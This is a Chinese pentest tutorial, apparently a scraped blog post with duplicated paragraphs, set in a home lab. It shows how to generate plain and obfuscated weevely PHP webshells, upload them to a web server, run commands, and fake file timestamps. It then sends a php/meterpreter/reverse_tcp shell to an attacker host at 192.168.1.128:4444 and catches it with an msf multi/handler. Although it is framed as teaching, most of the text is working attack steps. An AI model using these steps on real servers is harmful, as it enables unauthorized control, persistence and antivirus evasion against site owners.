weevely生成木马并反向shell连接msf |

您所在的位置:网站首页 › weevely用法 › weevely生成木马并反向shell连接msf |

weevely生成木马并反向shell连接msf

|

作者:小刚 一位苦于信息安全的萌新小白帽,记得关注给个赞,谢谢 本实验仅用于信息防御教学,切勿用于其它用途 weevely 实验环境weevely介绍使用流程1,使用weevely生成php木马文件2,将木马文件上传到被攻击web服务器3,使用weevely连接木马文件4,控制参数5,反向shell连接msf 总结今天使用一下kali系统下的中国菜刀weevely,生成木马文件、混淆木马文件控制Web服务器,并进一步反弹shell给metasploit做进一步控制。 实验环境VM搭建的虚拟测试环境 1.phpstudy搭建主机 192.168.1.1 2.kali 192.168.1.128 weevely介绍weevely是一款使用python编写的webshell工具,很多说是linux下的中国菜刀,但只能用于PHP,weevely在linux上使用非常给力,但是在windows上很多模块无法使用



这里的上传过程看你要攻击的站点了,有文件上传漏洞,代码执行等等,反正能把木马文件上传到web目录下就行。并要知道木马所在的文件目录。 由于是我自己搭建的web,就直接拖拽进去了。 开启phpstudy。



连接上shell就相当于控制服务器了,可以在weevely状态下发?来查看可以使用的命令,这里列出ji哥常用命令。 信息搜集: :system_info收集系统信息 :system_info -info client_ip whoami hostname查找自己连接的ip 文件管理 :file_touch 修改文件时间 :file_touch -human-ts '2018-09-15 200:41:20' 文件名 命令执行 :shell_php 执行PHP命令 :shell_php system('dir'); 5,反向shell连接msf连接上的weevely功能虽然很强大了,但是不要忘了更强的神器metasploit,我们可以使用weevely转发到msf进而最深度的控制服务器。 在这使用:backdoor_meterpreter参数 weevely>:backdoor_meterpreter -payload php/meterpreter/reverse_tcp -lhost 192.168.1.128 -port 4444



转发完成,接下来就是打开msf使用监听模块监听,获取控制权 use exploit/multi/handler show payloads set payload php/meterpreter/reverse_tcp set Lhost 192.168.1.128

weevely用起来也算是菜刀的一种变形,但是搭配起msf可以说是无敌的存在。 weevely在Linux下使用很友好,但在windows下还是使用菜刀,蚁剑和冰蝎吧。 msf控制后的使用命令特别特别多,功能特别强大,说以说msf是渗透神器嘛。(提醒一下,真正进行渗透时的ip地址,要么两个主机在同一个内网网段,要么在同一个公网,不然连接不上。) |

【本文地址】

今日新闻 |

推荐新闻 |

weevely使用





weevely使用 这里看到,生成一个大小779byte大小的PHP木马文件,密码是XG,文件名shell.php 上面生成的是普通木马文件,下面生成的是基于weevely模板生成的混淆木马,起到一定的防查杀作用 (实际作用不大,照样能被腾讯、360全家桶扫出来。)





这里看到,生成一个大小779byte大小的PHP木马文件,密码是XG,文件名shell.php 上面生成的是普通木马文件,下面生成的是基于weevely模板生成的混淆木马,起到一定的防查杀作用 (实际作用不大,照样能被腾讯、360全家桶扫出来。)  weevely generate -h查看参数,其中 -obfuscator是用来使用混淆模板的,有两个自带模板,我们使用第二个生成木马文件shell2.php

weevely generate -h查看参数,其中 -obfuscator是用来使用混淆模板的,有两个自带模板,我们使用第二个生成木马文件shell2.php



找到shell.php所在的目录



找到shell.php所在的目录  打来shell.php发现是空白文件,这是正常现象。能打开,说明shell.php文件能正常执行. 然后复制url链接

打来shell.php发现是空白文件,这是正常现象。能打开,说明shell.php文件能正常执行. 然后复制url链接



查看ip地址,已经连接到主机192.168.1.1



查看ip地址,已经连接到主机192.168.1.1  同样的方式,连接生成的混淆shell2.php

同样的方式,连接生成的混淆shell2.php

最后run一下就可以监听到,并进一步控制web服务器了。

最后run一下就可以监听到,并进一步控制web服务器了。